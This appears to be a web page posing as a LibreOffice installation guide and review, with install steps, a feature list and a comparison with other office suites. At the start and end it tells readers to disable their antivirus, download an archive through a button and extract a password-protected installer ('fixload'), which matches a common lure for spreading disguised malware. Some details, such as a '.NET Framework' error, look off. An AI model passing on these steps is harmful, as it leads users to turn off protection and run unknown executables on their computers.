
LibreOffice: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
If you’re tired of subscription fees for basic word processing and spreadsheets, LibreOffice might be the solution you’ve been avoiding. It’s free, open-source, and surprisingly capable. In this guide, I’ll show you how to install it, explain what it actually does, and share my own experience using it day to day — no sugarcoating.
How to Unpack/Install

- Download the installer that matches your OS
- Run the setup file (usually ends in .msi or .exe)
- Choose “Typical installation” unless you know what you’re doing
- Let it install all core apps (Writer, Calc, Impress, etc.)
- Once finished, launch LibreOffice from the Start Menu
Possible Errors During Installation
- Installer won’t open: Try “Run as Administrator”
- Missing .NET Framework: Install latest Windows updates
- Conflicts with old versions: Uninstall any previous LibreOffice versions first
How to Verify It Installed Properly

If everything went well, opening LibreOffice should give you a launcher screen with options like “Writer,” “Calc,” and “Impress.” Open each one to make sure templates and fonts load correctly.
What LibreOffice Does
LibreOffice is a full-featured office suite that includes:
- Writer — for word processing (like Word)
- Calc — for spreadsheets (like Excel)
- Impress — for presentations (like PowerPoint)
- Draw — vector graphics and flowcharts
- Base — database management
- Math — for formulas and equations
It can open and save Microsoft Office formats (DOCX, XLSX, PPTX), plus export to PDF natively.
My Personal Experience
I started using LibreOffice when I got fed up with Microsoft Office updates breaking formatting. LibreOffice gave me clean document output, stable tables, and no need to worry about license keys. I used Writer for reports, Calc for budgeting, and Impress for a few quick client presentations.
I’ve tried WPS Office and FreeOffice too. WPS looks flashy but sneaks in ads. FreeOffice is more limited in features. LibreOffice may not win beauty contests, but it gets the job done consistently.
Things I liked about LibreOffice:
- No subscriptions, ever
- Handles most Office files without issues
- Interface feels slightly outdated (but it works)
Comparison with Alternatives
| Software | Pros | Cons |
|---|---|---|
| LibreOffice | Free, open-source, wide format support | Old-school UI, lacks real-time cloud sync |
| Microsoft Office | Polished, widely adopted | Subscription-based, heavy |
| WPS Office | Modern look, cross-platform | Ad-supported, not open-source |
| FreeOffice | Lightweight, free version available | Some features locked behind paywall |
FAQ
Conclusion
LibreOffice might not win UI design awards, but it’s rock-solid, dependable, and doesn’t nickel-and-dime you for basic features. If you’re looking for a Microsoft Office alternative that works out of the box, this is one worth trying — especially if you care more about function than fashion.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.





